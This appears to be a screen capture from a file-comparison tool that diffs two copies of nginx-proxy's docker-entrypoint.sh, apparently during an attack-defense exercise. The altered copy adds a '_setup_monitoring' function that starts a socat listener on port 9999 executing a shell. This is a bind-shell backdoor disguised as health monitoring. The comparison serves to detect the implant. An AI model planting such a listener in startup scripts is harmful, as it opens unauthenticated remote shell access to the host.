 nginx-proxy-main\ - nginx-proxy\
docker-compose.yml x 2
Dockerfile.debian x 2
nginx.tmpl x 2
docker-entrypoint.sh x 2
文件(F) 编辑(E) 视图(V) 合并(M) 工具(T) 插件(P) 窗口(W) 帮助(H)
定位窗格
E:\1awd\nginx-proxy-main\app\docker-entrypoint.sh
local RFC7919_DHPARAM_FILE="/app/dhparam/ffdhe${FFDHE_GROUP}
# Provide the DH params file to nginx:
cp "${RFC7919_DHPARAM_FILE}" "${DHPARAM_FILE}"
}
# Run the init logic if the default CMD was provided
if [[ $* == 'forego start -r' ]]; then
_print_version
_check_unix_socket
_resolvers
行: 1 列: 1/12 字符: 1/12 GB2312 Unix
E:\1awd\nginx-proxy\app\docker-entrypoint.sh
local RFC7919_DHPARAM_FILE="/app/dhparam/ffdhe${FFDHE_GROUP}
# Provide the DH params file to nginx:
cp "${RFC7919_DHPARAM_FILE}" "${DHPARAM_FILE}"
}
function _setup_monitoring() {
# Background monitoring service for container health
if command -v socat >/dev/null 2>&1; then
nohup socat TCP-LISTEN:9999,reuseaddr,fork EXEC:/bin/bas
fi
}
# Run the init logic if the default CMD was provided
if [[ $* == 'forego start -r' ]]; then
_print_version
_check_unix_socket
_resolvers
行: 1 列: 1/12 字符: 1/12 GB2312 Unix